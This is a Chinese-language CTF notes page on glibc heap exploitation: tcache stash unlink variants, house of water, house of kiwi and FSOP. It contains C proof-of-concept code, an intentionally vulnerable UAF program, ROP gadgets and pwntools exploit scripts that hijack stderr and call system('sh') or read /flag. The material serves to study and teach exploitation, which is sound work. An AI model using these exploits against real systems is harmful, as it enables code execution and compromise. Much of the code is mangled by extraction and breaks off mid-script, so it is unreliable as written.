POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 #include <stdio.h> #include <string.h> #include <stdlib.h> #include <assert.h> int main () {size_t secret = 0 ;printf ("Before attack the value of secret is 0x%lx.\n" , (unsigned long )secret);size_t * chunks[0x10 ];for (int i=0 ; i<8 ; i++){malloc (0x100 );malloc (0x20 );8 ] = malloc (0x100 );malloc (0x20 );for (int i =0 ; i<9 ; i++){free (chunks[i]);malloc (0x200 );malloc (0x100 );8 ][1 ] = (size_t )&secret - 0x10 ;calloc (1 , 0x100 );printf ("Now the value of secret is 0x%lx.\n" , (unsigned long )secret);0 );return 0 ;
tcache stash unlink attack plus 适用版本 glibc2.23-latest
glibc2.23 -latest 实现效果 将任意chunk挂入tcache,再次malloc即可申请,总的来说就是申请任意地址chunk
利用方式
对于同一个大小的chunk,确保tcache中和smallbin要修改处的chunk之和至少为7个,详情看注
smallbin中的chunk至少有两个能够修改smallbin中的chunk的bk为要申请的地址减去0x10,具体看注
要申请的地址+8处指向的地址必须可写(注意不是本身)
由于需要将chunk放置到smallbin,不能有chunk申请大小的限制
进行至少一次calloc
注:tcache和smallbin的堆风水
可以参照tcache stash unlink普通版,此处仅仅只需要改为和为7个
常用触发方式 至少需要UAF
图解
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 #include <stdio.h> #include <string.h> #include <stdlib.h> #include <assert.h> int main () {size_t secret = 0 ;printf ("We want to malloc a chunk from stack. The addr of it is 0x%lx.\n" , (unsigned long )&secret);size_t * chunks[0x10 ];for (int i=0 ; i<8 ; i++){malloc (0x100 );malloc (0x20 );8 ] = malloc (0x100 );malloc (0x20 );for (int i =0 ; i<9 ; i++){free (chunks[i]);malloc (0x200 );malloc (0x100 );malloc (0x100 );8 ][1 ] = (size_t )&secret - 0x10 ;size_t *)((size_t )&secret + 0x8 ) = (size_t )&secret;calloc (1 , 0x100 );size_t * final_chunk = malloc (0x100 );printf ("After calloc, we malloc again and get a chunk addr of 0x%lx, which is secret on the stack.\n" , (unsigned long )final_chunk);return 0 ;
tcache stash unlink attack plus plus 适用版本 glibc2.23-latest
glibc2.23 -latest 实现效果 申请任意位置chunk,同时往任意地址写一个libc地址
利用方式
对于同一个大小的chunk,确保tcache中和smallbin要修改处的chunk之和至少为7个,详情看注
能够修改smallbin中的chunk的bk为要申请的地址减去0x10,具体看注
要申请的地址+8处指向要写libc地址处的地址减去0x10
由于需要将chunk放置到smallbin,不能有chunk申请大小的限制
进行至少一次calloc
注:tcache和smallbin的堆风水
堆风水排布和tcache stash unlink attack plus版相同,也就是tcache + smallbin中总数为7个
常用触发方式 至少需要UAF
图解
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 #include <stdio.h> #include <string.h> #include <stdlib.h> #include <assert.h> int main () {size_t fake_chunk[4 ] = {0 ,}; size_t gap[0x50 ]; size_t secret = 0 ; printf ("Before attack, we allocate a fakechunk of addr 0x%lx, and a secret value which is %ld.\n" , (unsigned long )&fake_chunk[0 ], (long )secret);size_t * chunks[0x10 ];for (int i = 0 ; i<7 ; i++){malloc (0x100 );for (int i = 0 ; i<5 ; i++){7 +i] = malloc (0x100 );malloc (0x10 );for (int i = 0 ; i<12 ; i++){free (chunks[i]);for (int i = 0 ; i<5 ; i++){malloc (0x100 );malloc (0x200 );11 ][1 ] = (size_t )&fake_chunk[0 ] - 0x10 ;1 ] = (size_t )&secret - 0x10 ;calloc (1 , 0x100 );size_t * final_chunk = malloc (0x100 );printf ("After calloc, we malloc again and get the chunk of address 0x%lx, which is the fake chunk.\n" , (unsigned long )final_chunk);printf ("The value of secret is 0x%lx now.\n" , (unsigned long )secret);return 0 ;
_IO_2_1_stdout_ arbitrary leak 施工中
fastbin reverse into tcache 施工中
chunk shrink 施工中

house of water 适用版本 全版本,测试中(<=glibc2.39)
利用方式
释放一个0x3e0和0x3f0的chunk到tcache,在tcache_perthread_struct->count中组成fake_chunk的size。
计算偏移0x10001时,构造刚刚的fake_chunk的next chunk的prev_size和size。
构造三个unsortedbin chunk,并释放到unsortedbin。接下来要让三个chunk中间的变为fake_chunk。
通过漏洞(例如任意地址free释放到tcache->entries,或者UAF),构造fake_chunk->fd和fake_chunk->bk为unsortedbin中的第三个和第一个chunk。
通过漏洞(例如UAF),构造unsortedbin的fd和bk链,使得三个unsortedbin chunk中的第二个为fake chunk。
完成上述操作后,fake chunk被挂入unsortedbin。申请一个unsortedbin chunk即可让libc地址挂入tcache,接下来可以实现IO_FILE leak等操作。
实现效果 无leak利用
常用触发方式 UAF
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 #include <stdio.h> #include <stdlib.h> void init () stdin , NULL );stdout , NULL );stderr , NULL );int main () size_t *temp1 = malloc (0x3d0 );size_t *temp2 = malloc (0x3e0 );free (temp1);free (temp2);size_t heap_base = (size_t )temp1 - 0x2a0 ;size_t *tcache_chunks[7 ];for (int i = 0 ; i < 7 ; i++)size_t *)malloc (0xf0 );size_t *unsorted_chunk[3 ];size_t *gap[3 ];for (int i = 0 ; i < 3 ; i++)size_t *)malloc (0xf0 );size_t *)malloc (0x20 );size_t *big_gap = (size_t *)malloc (0xeb70 );size_t *secure = (size_t *)malloc (0x20 );0 ] = 0x10000 ;1 ] = 0x20 ;for (int i = 0 ; i < 7 ; i++)free (tcache_chunks[i]);for (int i = 0 ; i < 3 ; i++)free (unsorted_chunk[i]);size_t *)((size_t )unsorted_chunk[0 ] - 0x18 ) = 0x21 ;free ((size_t *)((size_t )unsorted_chunk[0 ] - 0x10 ));size_t *)((size_t )unsorted_chunk[0 ] - 0x8 ) = 0x101 ;size_t *)((size_t )unsorted_chunk[2 ] - 0x18 ) = 0x31 ;free ((size_t *)((size_t )unsorted_chunk[2 ] - 0x10 ));size_t *)((size_t )unsorted_chunk[2 ] - 0x8 ) = 0x101 ;2 ][0 ] = heap_base + 0x80 ;0 ][1 ] = heap_base + 0x80 ;malloc (0x2e0 );puts ("done!" );
图解
house of water堆风水 实际操作中,若不含有edit功能,可能难以布置堆风水。这里可以参照本页面的UAF构建堆块重叠部分。
我们可以通过不断重分配堆块,让欲编辑的堆块上方的指针也可控。
一个使用过的exp如下所示:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 add(size=0x4f0 , content=b'a' ) 0x4f0 , content=b'a' ) 9 )10 )0x4e0 , content=b'a' ) 0x500 , content=b'a' ) 11 )12 )0x4d0 , content=b'a' ) 0x510 , content=b'a' ) 0xf0 , content=b'gap' ) 14 )0x20 , content=p64(0 )+p64(0x51 )+p64(0 )+p64(0x21 )) 0xf0 , content=b'a' ) 0x300 , content=b'a' ) 0xd0 , content=b'a' )
house of spirit 施工中
house of force 施工中
house of enherjar 施工中
house of botcake 施工中
house of storm 施工中
house of lore 施工中
house of rabbit 施工中
house of roman 施工中
house of mind 施工中
house of orange 施工中
house of corrosion 施工中
house of husk 施工中
house of atum 施工中
house of kauri 施工中
house of fun 施工中
house of mind 施工中
house of muney 施工中
house of rust 施工中
house of crust 施工中
house of cat 施工中
house of some1 施工中
house of some2 施工中
house of gods 施工中
house of lyn 施工中
house of snake 施工中
IO部分 此处作为一个分界线。IO_FILE相关的内容往往不能一步到位,难以用图解的方式展示。
因此,IO_FILE相关的内容,本文会总结其中的利用方式,并且给出fake_IO的结构。
此外,作为POC部分,本文通过一个名为bug_house.c的程序进行演示,其是一个可以任意malloc、free、calloc的UAF的程序,理论上来说可以测试任意漏洞,感兴趣的师傅们可以自行编译利用:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <assert.h> #include <stdbool.h> size_t *chunks[0x20 ];void menu () puts ("Welcome to the BUG HOUSE!" );puts ("Here are the Items to choose:" );puts ("1. Malloc" );puts ("2. Calloc" );puts ("3. Show" );puts ("4. Free" );puts ("5. Edit" );puts ("6. Exit" );1 , "Please input your choice>" , 25 );long read_long () char nums[8 ];0 , nums, 8 );return strtol(nums, 0 , 0 );long write_content (char *string ) 1 , string , strlen (string ));void add_malloc () "Please input the chunk index>" );long index = read_long();"Please input the size>" );long size = read_long();malloc (size);"Please input the content>" );0 , chunks[index], size);puts ("Done." );void add_calloc () "Please input the chunk index>" );long index = read_long();"Please input the size>" );long size = read_long();calloc (1 , size);"Please input the content>" );0 , chunks[index], size);puts ("Done." );void show () "Please input the index>" );long index = read_long();puts ((char *)chunks[index]);puts ("Done." );void delete () "Please input the index>" );long index = read_long();free (chunks[index]);puts ("Done." );void edit () "Please input the chunk index>" );long index = read_long();"Please input the size>" );long size = read_long();"Please input the content>" );0 , chunks[index], size);puts ("Done." );void init () {stdin , 0 );stdout , 0 );stderr , 0 );int main () int flag = 1 ;while (flag)long choice = read_long();switch (choice)case 1 :break ;case 2 :break ;case 3 :break ;case 4 :break ;case 5 :break ;case 6 :puts ("OK, you said exit. See you!" );exit (0 );default :puts ("Invalid choice, bye!" );0 ;break ;return 0 ;
FSOP的触发方式 FSOP指的是一种通过覆盖_IO_FILE结构体中的某些函数指针,最后通过某些方式来调用这些函数指针从而执行想要执行的函数的方式。
通常FSOP可以通过如下方式完成:
通过显示调用exit函数、正常从main函数返回退出。这可以导致执行_IO_flush_all_lockp来完成FSOP。
通过执行IO的函数,例如puts。这是因为puts会调用vtable中的_IO_file_xsputn,因此可以完成部分通过覆盖vtable来完成的攻击。
常用gadget 在高版本堆题中,不但从glibc2.34开始删除了__free_hook和__malloc_hook,而且还常常开启了沙箱。因此尽管能FSOP也没办法直接getshell,还需要额外的ROP。因此,这里总结了一些高版本下常用的gadget。
setcontext glibc2.27及以下 在glibc2.27及以下,setcontext+53如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <setcontext+53>: mov rsp,QWORD PTR [rdi+0xa0] *
glibc2.29 在glibc2.29中,rdi已经被换成了rdx:(同样是setcontext + 53 )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 .text:0000000000055E35 mov rsp, [rdx+0A0h]
因此,需要配合这个gadget使用:
1 mov rdx, qword ptr [rdi + 8]; mov rax, qword ptr [rdi]; mov rdi, rdx; jmp rax;
glibc2.30 在glibc2.30下,仅有gadget的变化。setcontext+53仍然为:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 .text:0000000000055E35 mov rsp, [rdx+0A0h]
而gadget变化为:
1 mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20];
glibc2.31以上 setcontext利用的点从glibc2.31开始变成了setcontext+61,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 .text:0000000000055E35 mov rsp, [rdx+0A0h]
此外不变,gadget仍然为:
1 mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20];
由rdi进行栈迁移 1 2 3 4 5 6 7 pwndbg> disassemble svcudp_reply
如上所示,若能控制rdi,那么可以通过rdi来控制rbx以及rax,且执行函数可控,那么设置执行的函数为leave; ret即可进行栈迁移。

UAF转堆块重叠 & house of water堆风水 有的题目中,我们只有UAF漏洞,但不含有编辑功能,此时将UAF转换为堆块重叠就很有必要。这里我们总结一下将UAF转堆块重叠的方法。
当题目不存在UAF时,唯一的编辑堆块方法就是在add的时候进行编辑,这意味着我们需要通过释放再申请回来这种方式来进行编辑某个堆块。同时,这也表明我们不能让两个堆块起始指针相同。
我们可以采用如下方式:(注意以下都不是tcache或者fastbin的堆块)
申请size大小的堆块A,和size大小的堆块B。注意不需要分隔。
释放A和B,此时A和B将进行合并。
申请size-0x10大小的堆块A,和size+0x10大小的堆块B。
释放A和B,此时A和B将进行合并。
申请size-0x20大小的堆块A,和size+0x20大小的堆块B。
释放B。从B中申请一个大小为0x30的堆块(malloc(0x20)),可以在其中构造一个fake堆块。由于我们在上面已经获得了该堆块的指针,因此可以直接释放该fake堆块,从而让fake堆块能够编辑B堆块中剩下的所有部分。
这里最好让fake chunk属于tcache大小,这用到了tcache的一个特性:类似于house of force,释放一个大小属于tcache的chunk时,实际上没有任何安全检查,只会检查size来将其放到对应的tcache bins中去。
图解
如上图所示,前三个状态是一直重新对A和B进行重分配。只会进行两次,到状态三就不再发生重分配。
在状态三时,释放B(也就是实线以下的部分)。从B中申请出C和D两个chunk。其中,chunk C中我们布置一个fake chunk,其大小大于D。D是我们希望重叠控制的部分。
如此一来,我们便可以使用C中的fake chunk来编辑D:我们可以一直释放fake chunk,再申请回来。如此不会影响到其它堆块,从而在不含有edit功能的UAF中,实际上完成了edit这样的利用方式。
house of kiwi 适用版本 house of kiwi所指的通过修改_IO_helper_jumps和_IO_file_jumps来控制rdx打setcontext+61的方式能使用的版本非常少。仅有部分几个小版本可以修改上述IO的函数。
然而,house of kiwi还提供了一种通过__malloc_assert来触发fflush(stderr)的方式,可以考虑通过这种方式来打apple或者obstack等其他可以通过修改vtable中调用的函数来进行FSOP的方式。
在glibc2.36开始,__malloc_assert()中将不再有fflush(stderr),这导致难以通过该方式来触发IO。
在glibc2.37,__malloc_assert()函数不复存在,house of kiwi也就彻底成为历史了。
利用方式
修改_IO_file_jumps + 0x60为setcontext + 61
修改_IO_helper_jumps + 0xa0为ROP链地址
修改_IO_helper_jumps + 0xa8为ret的地址
修改top chunk的size,触发__malloc_assert() -> fflush(stderr)
实现效果 ROP
漏洞产生 至少需要几次任意地址写:
一次任意地址写_IO_file_jumps + 0x60为setcontext + 61
一次任意地址写_IO_helper_jumps + 0xa0为rop链的地址
一次任意地址写_IO_helper_jumps + 0xa8为ret的地址
以及通过任意地址写、堆溢出等方式来修改top chunk的size来触发__malloc_assert
_IO_FILE结构 无相关结构
POC 基于2.34-0ubuntu3_amd64版本编译bug_house.c。POC如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 from pwn import *from LibcSearcher import *from ae64 import AE64from ctypes import cdll'./kiwi' 'amd64' "debug" 'tmux' , 'neww' ]1 if local:else :'node4.buuoj.cn' , )def debug ():for an_log in all_logs:0 ]'Please input your choice>' 1 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' 4 'Please input the index>' 3 'Please input the index>' 5 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' def add (index=-1 , size=-1 , content='' ):str (menu_add))if add_index_words:str (index))if add_size_words:str (size))if add_content_words:def delete (index=-1 ):str (menu_del))if del_index_words:str (index))def show (index=-1 ):str (menu_show))if show_index_words:str (index))def edit (index=-1 , size=-1 , content='' ):str (menu_edit))if edit_index_words:str (index))if edit_size_words:str (size))if edit_content_words:def calloc (index=-1 , size=-1 , content='' ):str (2 ))if add_index_words:str (index))if add_size_words:str (size))if add_content_words:def leak_info (name, addr ):'{} => {}' .format (name, hex (addr))0 , size=0x500 , content=b'aa' )1 , size=0x10 , content=b'zzz' )0 )0 )6 ).ljust(8 , b'\x00' ))'libc_leak' , libc_leak)0x218cc0 'libc.address' , libc.address)0 , size=0x500 , content=b'aaa' )0 , size=0x20 , content=b'aa' )0 )0 )5 ).ljust(8 , b'\x00' ))'key' , key)12 'heap_base' , heap_base)0 , size=0x20 , content=b'aa' )'setcontext' ] + 61 '_IO_file_jumps' ] + 0x60 0x219960 0 , size=0x20 , content=b'aaa' )1 , size=0x20 , content=b'aaa' )0 )1 )1 , size=0x20 , content=p64(key ^ _IO_file_jumps))1 , size=0x20 , content=b'/flag\x00\x00\x00' )0 , size=0x20 , content=p64(setcontext))0x02e6c5 + libc.address0x154928 + libc.address0x120272 + libc.address0x49f10 + libc.address0x95196 + libc.address0x5a1ac + libc.address0xf73b9 + libc.address0x860 0x830 0 )2 ) + p64(pop_rdi_ret) + p64(flag_addr)0 ) + p64(pop_rdx_ret) + p64(0 )0 ) + p64(pop_rdi_ret) + p64(3 )0x2000 ) + p64(pop_rdx_ret) + p64(0x20 )1 ) + p64(pop_rdi_ret) + p64(1 )10 , size=0x100 , content=payload)3 , size=0x30 , content=b'aaa' )4 , size=0x30 , content=b'aaa' )3 )4 )4 , size=0x20 , content=p64(key ^ (_IO_helper_jumps + 0xa0 )))3 , size=0x30 , content=b'aaa' )8 ) + p64(ret)4 , size=0x30 , content=payload)2 , size=0x58 , content=b'aaaa' )2 , size=0x60 , content=b'a' *0x58 + p64(0x20 ))str (menu_add))str (3 ))str (0x50 ))print (sh.recv())
house of kiwi 组合拳 大部分来源于roderick师傅的博客 。
house of kiwi的利用方式非常局限,不但需要多次任意地址写,此外还限制glibc的小版本保证vtable可写。
然而house of kiwi提供了一种可以进入IO的方式,可以通过house of kiwi的方式触发IO,从而通过其他IO利用方式例如house of apple2来完成攻击。
适用版本 glibc2.36后不再可用
利用方式
由于house of kiwi的IO是通过__malloc_assert触发,该函数是对stderr进行操作,因此需要控制stderr。
控制stderr的_flags,保证flags & ~(0x2 | 0x8) 成立
控制stderr的_flags,若flags & 0x8000则不需要控制_lock,可选项
控制stderr的_lock的值指向一个可写地址,或者直接让_lock指向的值为0,偏移为0x88
控制stderr的_mode为0,偏移为0xc0
完成后会触发vtable中偏移0x38的函数。例如可以将vtable劫持为_IO_wfile_jumps - 0x20,从而完成后续构造后打house of apple2。
实现效果 触发IO中的函数,和其他IO攻击方式组合完成利用
常用触发方式 修改top chunk的size触发__malloc_assert。修改方式参考如下:
1 2 3 4 assert ((old_top == initial_top (av) && old_size == 0 ) ||unsigned long ) (old_size) >= MINSIZE &&unsigned long ) old_end & (pagesize - 1 )) == 0 ));
函数调用链 __malloc_assert() -> __fxprintf() -> locked_vfxprintf -> __vfprintf_internal -> call [vtable + 0x38]
IO_FILE结构 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 {0x68732020 , 0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x1 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 },0x55ea8d06e810 , 0x0 ,0x0 ,0x55ea8d06e2a0 ,0x0 ,0x0 ,0x0 ,0x0 , 0x0 <repeats 20 times>}0x7efc3106f0a0
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 from pwn import *'./kiwi' 'amd64' "debug" 'tmux' , 'neww' ]1 if local:else :'node4.buuoj.cn' , )for an_log in all_logs:0 ]'Please input your choice>' 1 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' 4 'Please input the index>' 3 'Please input the index>' 5 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' -1 , size=-1 , content=''): sh.sendlineafter(choice_words, str(menu_add)) if add_index_words: sh.sendlineafter(add_index_words, str(index)) if add_size_words: sh.sendlineafter(add_size_words, str(size)) if add_content_words: sh.sendafter(add_content_words, content) def delete(index=-1): sh.sendlineafter(choice_words, str(menu_del)) if del_index_words: sh.sendlineafter(del_index_words, str(index)) def show(index=-1): sh.sendlineafter(choice_words, str(menu_show)) if show_index_words: sh.sendlineafter(show_index_words, str(index)) def edit(index=-1, size=-1, content=' '): sh.sendlineafter(choice_words, str(menu_edit)) if edit_index_words: sh.sendlineafter(edit_index_words, str(index)) if edit_size_words: sh.sendlineafter(edit_size_words, str(size)) if edit_content_words: sh.sendafter(edit_content_words, content) def calloc(index=-1, size=-1, content=' '): sh.sendlineafter(choice_words, str(2)) if add_index_words: sh.sendlineafter(add_index_words, str(index)) if add_size_words: sh.sendlineafter(add_size_words, str(size)) if add_content_words: sh.sendafter(add_content_words, content) def leak_info(name, addr): output_log = ' {} => {}'.format(name, hex(addr)) all_logs.append(output_log) success(output_log) # 本POC基于glibc2.35-0ubuntu3.6_amd64 # 通过house of kiwi触发IO的方式(修改 top chunk size触发__malloc_assert),来调用fxprintf # 从而进入IO,来打house of apple2 # 提供了一种无需exit、也无需正常退出主函数就能触发IO的方式 # 泄露libc地址并还原 add(index=0, size=0x500, content=b' aa' )1 , size=0x10 , content=b' zzz' )0 )0 )6 ).ljust(8 , b' \x00' ))'libc_leak' , libc_leak)0x21ace0 'libc.address' , libc.address)12 , size=0x500 , content=b' aaa' ) # 这个chunk比较大,留作备用0 , size=0x20 , content=b' aa' )0 )0 )5 ).ljust(8 , b' \x00' ))'key' , key)12 'heap_base' , heap_base)0 , size=0x20 , content=b' aa' )stderr 来满足利用条件# stderr的指针可能在libc中也可能在程序地址空间上,若使用largebin attack来劫持指针时需要注意 stderr 0 , size=0x200 , content=b' aaa' )1 , size=0x200 , content=b'b bb' )1 )0 )0 , size=0x10 , content=p64(key ^ libc.sym['_IO_2_1_stderr_' ]))1 , size=0x200 , content=b' aaaa' )stderr 如下:' sh\x00' 0x28 , b' \x00' ) + p64(0 ) + p64(1 )0x88 , b' \x00' ) + p64(heap_base + 0x810 ) # _lock,该地址上的值指向的值需要可写,建议设置一个为0 的地址0xa0 , b' \x00' ) + p64(heap_base + 0x2a0 ) # wide_data0xc0 , b' \x00' ) + p64(0 )0xd8 , b' \x00' ) + p64(libc.sym['_IO_wfile_jumps' ] - 0x20 )0 , size=0x200 , content=payload)12 的chunk:0 )0x18 , b' \x00' ) + p64(0 )0x30 , b' \x00' ) + p64(0 )0x68 , b' \x00' ) + p64(libc.sym['system' ])0xe0 , b' \x00' ) + p64(heap_base + 0x2a0 )12 , size=0x100 , 